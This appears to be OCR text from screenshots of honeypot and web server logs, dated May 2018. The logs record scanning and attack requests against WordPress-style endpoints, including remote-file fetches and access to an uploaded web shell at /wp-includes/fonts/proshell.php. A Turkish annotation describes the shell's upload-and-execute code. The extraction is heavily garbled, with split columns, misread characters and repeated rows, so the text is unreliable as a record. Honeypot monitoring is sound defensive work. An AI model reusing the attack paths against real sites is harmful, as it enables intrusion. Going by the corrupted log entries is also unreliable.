| 25-05-2018 01:21:<br>25-05-2018 01:21:<br>25-05-2018 02:10:                                                                                 | 54 [Yakaladimsizi.com<br>54 [wp.com.tr Request]<br>54 [Yakaladimsizi.com<br>54 [wp.com.tr Request]<br>54 [FFLink Request] Cl<br>49 [Yakaladimsizi.com                                                                                                    | Client: 46.101.10.1<br>Request] Client: 133<br>Client: 139.162.100<br>Request] Client: 46.<br>Client: 46.101.10.1<br>ient: 139.162.108.5<br>Request] Client: 158                                                         | 120 Request: http://wp.cc<br>9.162.108.53 Request: htt<br>8.53 Request: http://wp.cc<br>.101.10.120 Request: http:<br>120 Request: http://wp.cc<br>3 : Request: http://wnw.<br>8.69.64.72 Request: http:                                                                               | om.tr/alankontrol/l.;<br>p://yakaladimsizi.co<br>com.tr/alankontrol/l.;<br>om.tr/alankontrol/l.;<br>fabthemes.com/fabthe<br>//yakaladimsizi.com                                                                                                    | <pre>hbp?a=//mmw.kariyerdun<br/>m/yabanci/l.php?a=htt<br/>php?a=//46.101.10.120<br/>m/yabanci/l.php?a=http<br/>hbp?a=//mmw.kariyerdun<br/>mes.php?getlink=http%<br/>yabanci/l.php?a=http:</pre>                                                    | ://www.kariyerdunyasi.<br>yasi.org<br>p://46.101.10.120<br>://www.kariyerdunyasi.<br>yasi.org<br>3A%2F%2F46.101.10.120%<br>//www.kariyerdunyasi.c                                                 | org<br>2F Response: !fabtheme:<br>rg        | s#519105#powered by w  | ordpress                     |                                            |                 |
| 25-05-2018 01:21:<br>25-05-2018 01:21:<br>25-05-2018 02:10:<br>25-05-2018 02:10:<br>25-05-2018 02:10:                                       | <ul> <li>54 [Yakaladimsizi.com</li> <li>54 [yakaladimsizi.com</li> <li>54 [yakaladimsizi.com</li> <li>54 [wp.com.tr Request]</li> <li>54 [FFLink Request] Cl</li> <li>49 [Yakaladimsizi.com</li> <li>49 [wp.com.tr Request]</li> <li>50 [Yakaladimsizi.com</li> </ul>                                | Client: 46.101.10.;<br>Request] Client: 139<br>Client: 139.162.100<br>Request] Client: 46.<br>Client: 46.101.10.;<br>ient: 139.162.108.53<br>Request] Client: 158.69.64.;<br>Client: 158.69.64.;                         | <pre>120 Request: http://wp.cc<br/>9.162.108.53 Request: http://wp.c<br/>8.53 Request: http://wp.c<br/>.101.10.120 Request: http<br/>120 Request: http://wn.<br/>3 : Request: http://wn.<br/>8.69.64.72 Request: http<br/>72 Request: http://wp.com<br/>101.10.120 Request: http</pre> | <pre>m.tr/alankontrol/1;<br/>:p://yakaladimsizi.co<br/>com.tr/alankontrol/1;<br/>://yakaladimsizi.com<br/>m.tr/alankontrol/1;<br/>fabthemes.com/fabth<br/>://yakaladimsizi.com,<br/>.tr/alankontrol/1;pi<br/>://yakaladimsizi.com</pre>                                                                                                    | <pre>hp?a=//nnw.kariyerdun<br/>m/yabanci/l.php?a=htt<br/>php?a=//46.101.10.120<br/>//yabanci/l.php?a=http<br/>hp?a=//nnw.kariyerdun<br/>wms.php?getlink=http%<br/>yabanci/l.php?a=http:<br/>p?a=//www.kariyerduny<br/>//yabanci/l.php?a=http</pre> | ://www.kariyerdunyasi.<br>yasi.org<br>p://46.101.10.120<br>://www.kariyerdunyasi.<br>yasi.org<br>3A%2F%2F46.101.10.120%<br>//www.kariyerdunyasi.c<br>asi.org<br>://www.kariyerdunyasi.            | org<br>2F Response: !fabtheme:<br>rg        | s≢519105≢powered by w  | ordpress                     |                                            |                 |
| 25-05-2018 01:21:<br>25-05-2018 01:21:<br>25-05-2018 02:10:<br>25-05-2018 02:10:<br>25-05-2018 02:10:<br>25-05-2018 02:10:                  | <ul> <li>154 [Yakaladimsiri.com</li> <li>154 [Yakaladimsiri.com</li> <li>154 [Yakaladimsiri.com</li> <li>154 [FFLink Request]</li> <li>154 [FFLink Request]</li> <li>164 [Yakaladimsiri.com</li> <li>169 [Wakaladimsiri.com</li> <li>150 [Wacn.tr Request]</li> <li>150 [Wacn.tr Request]</li> </ul> | Client: 46.101.10.3<br>Request] Client: 133<br>Client: 139.162.100<br>Request] Client: 46.<br>Client: 46.101.10.3<br>ient: 139.162.108.53<br>Request] Client: 158.69.64.7<br>Request] Client: 46.<br>Client: 46.101.10.3 | 120 Request: http://wp.cc<br>9.162.108.53 Request: htt<br>8.53 Request: http://wp.cc<br>.101.10.120 Request: http:<br>120 Request: http://wp.cc<br>3 : Request: http://wnw.<br>8.69.64.72 Request: http:                                                                               | <pre>m.tr/alankontrol/1.g<br/>:p://yakaladimsizi.cc<br/>com.tr/alankontrol/1.g<br/>://yakaladimsizi.com<br/>m.tr/alankontrol/1.g<br/>.fabthemes.com/fabthe<br/>//yakaladimsizi.com<br/>m.tr/alankontrol/1.gb<br/>://yakaladimsizi.com<br/>m.tr/alankontrol/1.gb</pre>                                                                                                    | <pre>hhp?a=//www.kariyerdun<br/>w/yabanci/l.php?a=htt<br/>php?a=//46.101.10.120<br/>//yabanci/l.php?a=http<br/>hp?a=//www.kariyerdun<br/>yabanci/l.php?a=http:<br/>p?a=//www.kariyerdun<br/>y/yabanci/l.php?a=http</pre>                           | ://www.kariyerdunyasi.<br>yasi.org<br>p://46.101.10.120<br>://www.kariyerdunyasi.<br>yasi.org<br>JA%2F%2F46.101.10.120%<br>//www.kariyerdunyasi.<br>asi.org<br>://www.kariyerdunyasi.<br>yasi.org | org<br>2F Response: !fabtheme:<br>rg<br>org |                        |                              |                                            |                 |

| C 1 www.kariyerdunyasi.org/honey                                                                                                    | web.txt                                                                                                    |                                                                                                    | A 🖲 🛇 🛅 🕴 📲 🖾                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    | (merts: M Inbox - mertsarica@                                                                                                    |                                                                                                    | C Other bookm                                                                                                    |
| 018 06:34:17 [Yakaladimsizi.com Request]                                                                                                    | ] Client: 116.255.245.170 Request: http://yakaladimsizi.com/yaban<br>] Client: 116.255.245.170 Request: http://yakaladimsizi.com/yaban                                                                                                    | nci/l.php?a=http://46.101.10.120                                                                                                    |                                                                                                    |
| 018 06:47:42 [Yakaladimsizi.com Request]                                                                                                    | Client: 131.108.55.167 Request: http://yakaladimsizi.com/yabanci<br>Client: 66.249.93.211 Request: http://yakaladimsizi.com/yabanci                                                                                                    | <pre>/l.php?a=http://www.kariyerdunyasi.org</pre>                                                                                                    |                                                                                                    |
| 018 06:47:42 [FFLink Request] Client: 60<br>018 06:51:17 [Yakaladimsizi.com Request]                                                                                                    | 6.249.93.211 : Request: http://www.fabthemes.com/fabthemes.php?g<br>] Client: 170.247.207.60 Request: http://yakaladimsizi.com/yabanc                                                                                                    | <pre>zetlink=http%3A%2F%2Fwww.kariyerdunyasi.org%2F Response: !fabtheme<br/>:i/l.php?a=http://46.101.10.120:80</pre>                                                                                                    |                                                                                                    |
| 18 06:57:02 [Yakaladimsizi.com Request<br>18 06:57:02 [FFLink Request] Client: 19                                                                                                    | ] Client: 190.94.138.208 Request: http://yakaladimsizi.com/yabanc                                                                                                    | :1/1.php?a=http://46.101.10.120<br>?getlink=http%3A%2F%2F46.101.10.120%2F Response: !fabthemes#519105                                                                                                    | #nowered by wordpress                                                                                                    |
| 18 06:57:02 [Yakaladimsizi.com Request]                                                                                                    | Client: 190.94.138.208 Request: http://yakaladimsizi.com/yabanc                                                                                                    | //l.php?a=http://46.101.10.120<br>/getlink=http%3A%2F%2F46.101.10.120%2F Response: !fabthemes#519105                                                                                                    |                                                                                                    |
| 18 06:57:23 [Yakaladimsizi.com Request]                                                                                                    | Client: 190.94.138.208 Request: http://yakaladimsizi.com/yabanc                                                                                                    | :i/l.php?a=http://46.101.10.120:80                                                                                                    |                                                                                                    |
| 18 07:18:12 [Yakaladimsizi.com Request]                                                                                                    | Client: 43.252.106.18 Request: http://yakaladimsizi.com/yabanci                                                                                                    | <pre>?getlink=http%3A%2F%2F46.101.10.120%2FGponForm%2Fdiag_Form Respons<br/>/1.php?a=http://46.101.10.120:80</pre>                                                                                                    | e: :Tabtnemes#519106#powered by wordpress                                                                                                    |
| 018 08:21:56 [Yakaladimsizi.com Request]                                                                                                    | Client: 46.101.10.120 Request: http://yakaladimsizi.com/yabanci<br>Client: 116.58.253.45 Request: http://yakaladimsizi.com/yabanci                                                                                                    | l/l.php?a=http://46.101.10.120:80                                                                                                    |                                                                                                    |
| 018 08:36:47 [Yakaladimsizi.com Request]                                                                                                    | Client: 46.101.10.120 Request: http://yakaladimsizi.com/yabanci<br>Client: 222.180.238.227 Request: http://yakaladimsizi.com/yaban                                                                                                    | ici/l.php?a=http://46.101.10.120                                                                                                    |                                                                                                    |
| 818 08:36:47 [Yakaladimsizi.com Request]                                                                                                    | Client: 46.101.10.120 Request: http://vakaladimsizi.com/vabanci                                                                                                    | /1.php?a=http://www.kariverdunyasi.org                                                                                                    | fabthemes#519165#powered by wordpress                                                                                                    |
| 18 09:25:32 [Yakaladimsizi.com Request<br>18 12:55:08 [Possible Hacking Attempt]                                                                                                    | Client: 201.68.125.27 Request: http://yakaladimsizi.com/yabanci<br>Client: 130.185.155.61 WP: raw.eithubusercontent.com/evnisev/tes                                                                                                    | >?getlink=http%3A%2F%2F46_101.10.120%2Fuser%2Flogin%2F Response: !<br>;/l.php?a=http://46.101.10.120:80<br>://master/test.txt                                                                                                    | · · · · · · · · · · · · · · · · · · ·                                                                                                    |
| 18 12:55:09 [Possible Hacking Attempt]<br>18 12:55:11 [Possible Hacking Attempt]                                                                                                    | Client: 130.185.155.61 WP: raw.githubusercontent.com/eynisey/tes<br>Client: 130.185.155.61 WP: raw.githubusercontent.com/eynisey/tes<br>Client: 130.185.155.61 WP: raw.githubusercontent.com/eynisey/tes                                                                                                    | st/master/test.txt                                                                                                    |                                                                                                    |
| 18 12:55:11 [Possible Hacking Attempt]<br>18 10:03:13 [Yakaladimsizi.com Request]                                                                                                    | Client: 130.185.155.61 WP: raw.githubusercontent.com/yynisey/tes<br>] Client: 122.114.204.78 Request: http://yakaladimsizi.com/yabanci<br>] Client: 46.101.10.120 Request: http://yakaladimsizi.com/yabanci                                                                                                    | st/master/test.txt                                                                                                    |                                                                                                    |
| 18 10:03:13 [Yakaladimsizi.com Request<br>18 10:03:13 [Yakaladimsizi.com Request<br>18 10:03:13 [FFLink Request] Client: 1                                                                                                    | 2.114.204.78 : Request: http://yakaladimsizi.com/yaband<br>22.114.204.78 : Request: http://www.fabthemes.com/fabthemes.php?                                                                                                    | l/l.php?a=http://www.kariyerdunyas                                                                                                    |                                                                                                    |
| 18 10:03:13 [FFLINK Request] Client: 1.<br>18 10:03:14 [Yakaladimsizi.com Request]                                                                                                    | 22.114.204.78 : Request: http://www.fabtnemes.com/fabtnemes.php?<br>] Client: 122.114.204.78 Request: http://yakaladimsizi.com/gabanc<br>22.114.204.78 : Request: http://www.fabtnemes.com/fabtnemes.php?                                                                                                    | get1ink=https://ac.101.10.120:20                                                                                                    | #powered by wordpress                                                                                                    |
| 18 10:03:15 [Yakaladimsizi.com Request]                                                                                                    | Client: 122.114.204.78 Request: http://yakaladimsizi.com/yabanc                                                                                                    | :i/l.php?a=http://46.101.10.120                                                                                                    | pe Response: !fabthemes#519109#powered by wordpress                                                                                                    |
| 18 10:03:15 [Yakaladimsizi.com Request<br>18 10:03:16 [Yakaladimsizi.com Request                                                                                                    | Client: 122.114.204.78 Request: http://yakaladimsizi.com/yabanc<br>Client: 122.114.204.78 Request: http://yakaladimsizi.com/yabanc                                                                                                    | :i/l.php?a=http://46.101.10.120<br>:i/l.php?a=http://46.101.10.120                                                                                                    |                                                                                                    |
| 18 10:03:16 [Yakaladimsizi.com Request]                                                                                                    | Client: 122.114.204.78 Request: http://yakaladimsizi.com/yabanc<br>Client: 122.114.204.78 Request: http://yakaladimsizi.com/yabanc                                                                                                    | :i/l.php?a=http://46.101.10.120                                                                                                    |                                                                                                    |
| 18 10:03:17 [Yakaladimsizi.com Request]                                                                                                    | ] Client: 122.114.204.78 Request: http://yakaladimsizi.com/yabanc<br>] Client: 122.114.204.78 Request: http://yakaladimsizi.com/yabanc                                                                                                    | ://l.php?a=http://46.101.10.120                                                                                                    |                                                                                                    |
| 8 10:03:17 [Yakaladimsizi.com Request                                                                                                    | Client: 122.114.204.78 Request: http://yakaladimsizi.com/yabanc                                                                                                    | :i/l.php?a=http://46.101.10.120                                                                                                    | Dosya sistemine proshell.php                                                                                                    |
| 8 10:03:18 [Yakaladimsizi.com Request                                                                                                    | Client: 122.114.204.78 Request: http://yakaladimsizi.com/yabanc<br>Client: 122.114.204.78 Request: http://yakaladimsizi.com/yabanc                                                                                                    | :i/l.php?a=http://46.101.10.120                                                                                                    | isimli web shell dosyasını                                                                                                    |
| 8 10:03:18 [Yakaladimsizi.com Request<br>8 10:03:19 [Yakaladimsizi.com Request                                                                                                    | Client: 122.114.204.78 Request: http://yakaladimsizi.com/yabanc<br>Client: 122.114.204.78 Request: http://yakaladimsizi.com/yabanc                                                                                                    | :1/l.php?a=http://46.101.10.120<br>:1/l.php?a=http://46.101.10.120                                                                                                    | yüklemesini ve çalıştırmasını                                                                                                    |
| 8 10:03:19 [Yakaladimsizi.com Request<br>8 10:03:20 [Yakaladimsizi.com Request                                                                                                    | Client: 122.114.204.78 Request: http://yakaladimsizi.com/yabanc<br>Client: 122.114.204.78 Request: http://yakaladimsizi.com/yabanc                                                                                                    | :i/l.php?a=http://46.101.10.120<br>:i/l.php?a=http://46.101.10.120                                                                                                    | sağlayan php web shell kodu.                                                                                                    |
| 8 10:03:20 [Yakaladimsizi.com Request]                                                                                                    | ] Client: 122.114.204.78 Request: http://yakaladimsizi.com/yabanc<br>] Client: 122.114.204.78 Request: http://yakaladimsizi.com/yabanc                                                                                                    | i/l.php?a=http://46.101.10.120                                                                                                    |                                                                                                    |
| 8 10:03:21 [Yakaladimsizi.com Request]                                                                                                    | Client: 122.114.204.78 Request: http://yakaladimsizi.com/yabanc<br>Client: 122.114.204.78 Request: http://yakaladimsizi.com/yabanc                                                                                                    | :i/l.php?a=http://46.101.10.120                                                                                                    |                                                                                                    |
| 8 10:03:21 [Yakaladimsizi.com Request]                                                                                                    | Client: 122.114.204.78 Request: http://vakaladimsizi.com/vabanc                                                                                                    | :i/l.php?a=http://46.101.10.120                                                                                                    |                                                                                                    |
| 8 10:03:22 [Yakaladimsizi.com Request                                                                                                    | Client: 122.114.204.78 Request: http://yakaladimsizi.com/yabanc<br>Client: 122.114.204.78 Request: http://yakaladimsizi.com/yabanc                                                                                                    | i/l.php?a=http://46.101.10.120                                                                                                    |                                                                                                    |
| 3 10:03:23 [Yakaladimsizi.com Request]                                                                                                    | Client: 122.114.204.78 Request: http://yakaladimsizi.com/yabanc<br>Client: 122.114.204.78 Request: http://yakaladimsizi.com/yabanc                                                                                                    | ://.php?a=http://46.101.10.120                                                                                                    |                                                                                                    |
| 8 10:03:23 [Yakaladimsizi.com Request]                                                                                                    | Client: 122.114.204.78 Request: http://yakaladimsizi.com/yabanc<br>Client: 122.114.204.78 Request: http://yakaladimsizi.com/yabanc                                                                                                    | :i/l.php?a=http://46.101.10.120                                                                                                    |                                                                                                    |
| 8 10:03:24 [Yakaladimsizi.com Request]                                                                                                    | Client: 122.114.204.78 Request: http://yakaladimsizi.com/yabanc<br>Client: 122.114.204.78 Request: http://yakaladimsizi.com/yabanc                                                                                                    | :i/l.php?a=http://46.101.10.120                                                                                                    |                                                                                                    |
| 8 10:03:25 [Yakaladimsizi.com Request]                                                                                                    | Client: 122.114.204.78 Request: http://yakaladimsizi.com/yabanc<br>Client: 122.114.204.78 Request: http://yakaladimsizi.com/yabanc                                                                                                    | :i/l.php?a=http://46.101.10.120                                                                                                    |                                                                                                    |
| 8 10:03:25 [Yakaladimsizi.com Request]                                                                                                    | Client: 122.114.204.78 Request: http://yakaladimsizi.com/yabanc                                                                                                    | :i/l.php?a=http://46.101.10.120                                                                                                    |                                                                                                    |
| 8 10:03:26 [Yakaladimsizi.com Request]                                                                                                    | Client: 122.114.204.78 Request: http://yakaladimsizi.com/yabanc<br>Client: 122.114.204.78 Request: http://yakaladimsizi.com/yabanc                                                                                                    | :i/l.php?a=http://46.101.10.120                                                                                                    |                                                                                                    |
| 18 10:03:27 [Yakaladimsizi.com Request]                                                                                                    | Client: 122.114.204.78 Request: http://yakaladimsizi.com/yabanc<br>Client: 122.114.204.78 Request: http://yakaladimsizi.com/yabanc<br>Client: 122.114.204.78 Request: http://yakaladimsizi.com/yabanc                                                                                                    | :i/l.php?a=http://46.101.10.120                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    | ☆ � ◎ 🖬 @ 🛱 🖸                                                                                                    |
| C () www.kariyerdunyasi.org/attacke<br>(4 Career. Infor: () Linkedin () Mert SABCA<br>191.98 [25/May/2018:02:14:40 +0300<br>191.98 [25/May/2018:02:14:40 +0300                                                                                                    | (merts: M Inbox - mertsarica@                                                                                                    | //wp.com.tr/kayitlar.php" "Hozilla/5.0 (Windows HT 6.1; Win64; X6<br>x//wp.com.tr/Kayitlar.php" "Hozilla/5.0 (Windows HT 6.1; Win64; X                                                                                                    | Other bookm                                                                                                    |
| 4 Gareer. Infor: ☐ LinkedIn ♥ Mert SABICA<br>191,98 - [25/Hay/2018:02:14:40 +0300<br>191,98 - [25/Hay/2018:02:14:40 +0300<br>191,98 - [25/Hay/2018:02:14:40 +0300<br>191,98 - [25/Hay/2018:02:14:40 +0300<br>191,98 - [25/Hay/2018:02:14:40 +0300<br>6.0.3390,181 safari/537.36"                                                                                                    | (imft:         M         Inbox-metsaria           1057         //ws-includes/forms/ncs/proshell.php         php         intTr/1.1"         303         1142         "http://ws-includes/forms/ncs/php           1057         //ws-includes/forms/ncs/php         php         intTr/1.1"         303         1142         "http://ws-includes/forms/ncs/php           1057         //ws-includes/forms/ncs/php         302         202         xs///46.101.10.120//ws-includes/forms/ncs/php           1057         /ws-includes/forms/ncs/php         1161         1120//ws-includes/forms/ncs/php         1162           1057         /ws-includes/forms/ncs/php         1162         1162         1162           1057         /ws-includes/forms/ncs/php         1161         1120//ws-includes/forms/ncs/php           1057         /ws-includes/forms/ncs/php         1161         1162         1162           1057         /ws-includes/forms/ncs/php         1161         1162         1162           1057         /ws-includes/forms/ncs/php         1162         1162         1162           1057         /ws-includes/forms/ncs/php         1162         1162         1162           1057         /ws-includes/forms/ncs/php         1162         1162         1162           1057         /ws-inclu                                                                                                    | ://wp.com.tr/kayitlar.php" "Hozilla/5.0 (Hindows NT 6.1; Win64; x6<br>http://46.101.10.120/wp-includes/fonts/proshell.php" "Hozilla/5.0                                                                                                    | 4) Appleikek(1/57.76 (HTML, 114: Gecko) Chrome/66.0.339.01.55 (ATML 57.7.56",<br>64) Appleikek(1/57.7.76 (HTML, 114: Gecko) Chrome/66.0.339.01.55 (ATML 57.7.57",<br>5: 64) Appleikek(1/57.7.76",<br>4) Appleikek(1/57.7.36", (HTML, 114: Gecko) Chrome/66.0.339.01.31 Safar(1/57.7.56",<br>4) Appleikek(1/57.7.36", (HTML, 114: Gecko) Chrome/66.0.339.01.31 Safar(1/57.7.56",<br>4) Appleikek(1/57.7.36", (HTML, 114: Gecko) Chrome/66.0.339.01.31 Safar(1/57.7.56",<br>4) Appleikek(1/57.7.36", (HTML, 114: Gecko) Chrome/66.0.339.01.31 Safar(1/57.7.56",<br>4) Appleikek(1/57.7.36", (HTML, 114: Gecko) Chrome/66.0.339.01.31 Safar(1/57.7.56",<br>4) Appleikek(1/57.7.36", (HTML, 114: Gecko) Chrome/66.0.339.01.31 Safar(1/57.7.56",<br>4) Appleikek(1/57.7.36", (HTML, 114: Gecko) Chrome/66.0.339.01.31 Safar(1/57.7.56",<br>4) Appleikek(1/57.7.36", (HTML, 114: Gecko) Chrome/66.0.339.01.31 Safar(1/57.7.56",<br>4) Appleikek(1/57.7.36", (HTML, 114: Gecko) Chrome/66.0.339.01.31 Safar(1/57.7.56",<br>4) Appleikek(1/57.7.36", (HTML, 114: Gecko) Chrome/66.0.339.01.31 Safar(1/57.7.56",<br>4) Appleikek(1/57.7.36", (HTML, 114: Gecko) Chrome/66.0.339.01.31 Safar(1/57.7.56",<br>4) Appleikek(1/57.7.36", (HTML, 114: Gecko) Chrome/66.0.339.01.31 Safar(1/57.7.56",<br>4) Appleikek(1/57.7.36", (HTML, 114: Gecko) Chrome/66.0.339.01.31 Safar(1/57.7.56",<br>4) Appleikek(1/57.7.56", (HTML, 114: Gecko) Chrome/66.0.339.01.31 Safar(1/57.7.56",<br>4) Appleikek(1/57.7.56", (HTML, 114: Gecko) Chrome/66.0.339.01.31 Safar(1/57.7.56",<br>4) Appleikek(1/57.7.56", (HTML, 114: Gecko) Chrome/66.01.31,<br>4) Appleikek(1/57.7.56", (HTML, 114: Gecko) Chrome/66.01.31,<br>4) Appleikek(1/57.7.56", (HTML, 114: Gecko) Chrome/66.01.31,<br>4) Appleikek(1/57.7.56", (HTML, 114: Gecko) Chrome/66.01,<br>4) Appleikek(1/57.7.56", (HTML, 114: Gecko) Chrome/66.01,<br>4) Appleikek(1/57.7.56", (HTML, 114: Gecko) Chrome/66.01,<br>4) Appleikek(1/57.7.56", (HTML, 114: Gecko) Chrome/66.01,<br>4) Appleikek(1/57.7.56", (HTML, 114: Gecko) Chrome/66.01,<br>4) Appleikek(1/57.7.56", (HTML, 114: Gecko) Chrome/66.01,<br>4) Appleikek(1/57.7.56", (HTML, 114: Gecko) Chrome/66.01,<br>4) App                                                    |
| 4 Career. Infor  ☐ LinkedIn  ✓ Mert SABICA 191.98 - [25/May/2018:02:14:40 +0300 191.98 - [25/May/2018:02:14:40 +0300 191.98 - [25/May/2018:02:14:41 +0300 191.98 - [25/May/2018:02:14:41 +0300 191.98 - [25/May/2018:02:14:40 +0300 191.98 - [25/May/2018:02:14:40 +0300 191.98 - [25/May/2018:02:14:40 +0300 191.98 - [25/May/2018:02:14:40 +0300 191.98 - [25/May/2018:02:14:40 +0300 191.98 - [25/May/2018:02:14:40 +0300 191.98 - [25/May/2018:02:14:40 +0300 191.98 - [25/May/2018:02:14:40 +0300 191.98 - [25/May/2018:02:14:40 +0300 191.98 - [25/May/2018:02:14:40 +0300 191.98 - [25/May/2018:02:14:40 +0300 191.98 - [25/May/2018:02:14:40 +0300 191.98 - [25/May/2018:02:14:40 +0300 191.98 - [25/May/2018:02:14:40 +0300 191.                                                                                                    | <pre>(met: M inbor-metasics)     "Eff //ws-includes/fonts/for.html://mtTP/1.1 301 1142 "http:     "Eff //ws-includes/fonts/for.html:/mtm1/1.1 200 300 "http:     "Eff //wsicon.ico HTTP/1.1 200 300 "http://doi.001.001/ws-i     "Eff //wsicon.ico HTTP/1.1 200 300 "http://doi.001.001.001/ws-i     "Eff //wsicon.ico HTTP/1.1 200 300 "http://doi.001.001.001/ws-i     "Eff //wsicon.ico HTTP/1.1 200 300 "http://doi.001.001.001/ws-i     "Eff //wsicon.ico HTTP/1.1 200 300 "http://doi.001.001.001/ws-i     "Eff //wsicon.ico HTTP/1.1 200 300 "http://doi.001.001.001/ws-i     "Eff //wsicon.ico HTTP/1.1 200 300 "http://doi.001.001.001.001/ws-i     "Eff //wsicon.ico HTTP/1.1 200 300 "http://doi.001.001.001.001.001.001.001.001.001.00</pre>                                                                                                    | ://wp.com.tr/kayitlar.php" "Hozilla/5.0 (Hindows NT 6.1; Win64; x6<br>http://46.101.10.120/wp-includes/fonts/proshell.php" "Hozilla/5.0                                                                                                    | 4) Appleidekt(1/537.36 (VirtHL, 11/k Gesko) Chrome/66.0.3359.181 547(-1/537.36"<br>(4) Appleidekt(1/537.36 (VirtHL, 11/k Gesko) Chrome/66.0.3359.181 547(-1/537.36"<br>; 44) Appleidekt(1/537.36 (VirtHL, 11/k Gesko) Chrome/66.0.3359.181 547(-1/537.36"<br>4) Appleidekt(1/537.36 (VirtHL) the Gesko) Chrome/66.0.3359.181 547(-1/537.36"                                                                                                    |
| 1 Gareer, Infor  ☐ Linkedin  ✔ Mert SARICA 91.95 - [35/Ms/2018:02.114:04 -0309 91.95 - [35/Ms/2018:02.114:14 -0309 91.95 - [35/Ms/2018:02.114:14 -0309 91.95 - [35/Ms/2018:02.114:14 -0309 91.95 - [35/Ms/2018:02.114:14 -0309 03.359 - 13 5476/1357,367 0.3359.13 5476/1357,367 0.3359.13 5476/1357,367                                                                                                    | (imft:         M         Inbox-metsaria           1057         //ws-includes/forms/ncs/proshell.php         php         intTr/1.1"         303         1142         "http://ws-includes/forms/ncs/php           1057         //ws-includes/forms/ncs/php         php         intTr/1.1"         303         1142         "http://ws-includes/forms/ncs/php           1057         //ws-includes/forms/ncs/php         302         202         xs///46.101.10.120//ws-includes/forms/ncs/php           1057         /ws-includes/forms/ncs/php         1161         1120//ws-includes/forms/ncs/php         1162           1057         /ws-includes/forms/ncs/php         1162         1162         1162           1057         /ws-includes/forms/ncs/php         1161         1120//ws-includes/forms/ncs/php           1057         /ws-includes/forms/ncs/php         1161         1162         1162           1057         /ws-includes/forms/ncs/php         1161         1162         1162           1057         /ws-includes/forms/ncs/php         1162         1162         1162           1057         /ws-includes/forms/ncs/php         1162         1162         1162           1057         /ws-includes/forms/ncs/php         1162         1162         1162           1057         /ws-inclu                                                                                                    | ://wp.com.tr/kayitlar.php" "Hozilla/5.0 (Hindows NT 6.1; Win64; x6<br>http://46.101.10.120/wp-includes/fonts/proshell.php" "Hozilla/5.0                                                                                                    | 4) Appleikek(1/57.76 (HTML, 114: Gecko) Chrome/66.0.339.01.55 (ATML 57.7.56",<br>64) Appleikek(1/57.7.76 (HTML, 114: Gecko) Chrome/66.0.339.01.55 (ATML 57.7.57",<br>5: 64) Appleikek(1/57.7.76",<br>4) Appleikek(1/57.7.36", (HTML, 114: Gecko) Chrome/66.0.339.01.31 Safar(1/57.7.56",<br>4) Appleikek(1/57.7.36", (HTML, 114: Gecko) Chrome/66.0.339.01.31 Safar(1/57.7.56",<br>4) Appleikek(1/57.7.36", (HTML, 114: Gecko) Chrome/66.0.339.01.31 Safar(1/57.7.56",<br>4) Appleikek(1/57.7.36", (HTML, 114: Gecko) Chrome/66.0.339.01.31 Safar(1/57.7.56",<br>4) Appleikek(1/57.7.36", (HTML, 114: Gecko) Chrome/66.0.339.01.31 Safar(1/57.7.56",<br>4) Appleikek(1/57.7.36", (HTML, 114: Gecko) Chrome/66.0.339.01.31 Safar(1/57.7.56",<br>4) Appleikek(1/57.7.36", (HTML, 114: Gecko) Chrome/66.0.339.01.31 Safar(1/57.7.56",<br>4) Appleikek(1/57.7.36", (HTML, 114: Gecko) Chrome/66.0.339.01.31 Safar(1/57.7.56",<br>4) Appleikek(1/57.7.36", (HTML, 114: Gecko) Chrome/66.0.339.01.31 Safar(1/57.7.56",<br>4) Appleikek(1/57.7.36", (HTML, 114: Gecko) Chrome/66.0.339.01.31 Safar(1/57.7.56",<br>4) Appleikek(1/57.7.36", (HTML, 114: Gecko) Chrome/66.0.339.01.31 Safar(1/57.7.56",<br>4) Appleikek(1/57.7.36", (HTML, 114: Gecko) Chrome/66.0.339.01.31 Safar(1/57.7.56",<br>4) Appleikek(1/57.7.36", (HTML, 114: Gecko) Chrome/66.0.339.01.31 Safar(1/57.7.56",<br>4) Appleikek(1/57.7.56", (HTML, 114: Gecko) Chrome/66.0.339.01.31 Safar(1/57.7.56",<br>4) Appleikek(1/57.7.56", (HTML, 114: Gecko) Chrome/66.0.339.01.31 Safar(1/57.7.56",<br>4) Appleikek(1/57.7.56", (HTML, 114: Gecko) Chrome/66.01.31,<br>4) Appleikek(1/57.7.56", (HTML, 114: Gecko) Chrome/66.01.31,<br>4) Appleikek(1/57.7.56", (HTML, 114: Gecko) Chrome/66.01.31,<br>4) Appleikek(1/57.7.56", (HTML, 114: Gecko) Chrome/66.01,<br>4) Appleikek(1/57.7.56", (HTML, 114: Gecko) Chrome/66.01,<br>4) Appleikek(1/57.7.56", (HTML, 114: Gecko) Chrome/66.01,<br>4) Appleikek(1/57.7.56", (HTML, 114: Gecko) Chrome/66.01,<br>4) Appleikek(1/57.7.56", (HTML, 114: Gecko) Chrome/66.01,<br>4) Appleikek(1/57.7.56", (HTML, 114: Gecko) Chrome/66.01,<br>4) Appleikek(1/57.7.56", (HTML, 114: Gecko) Chrome/66.01,<br>4) App                                                    |
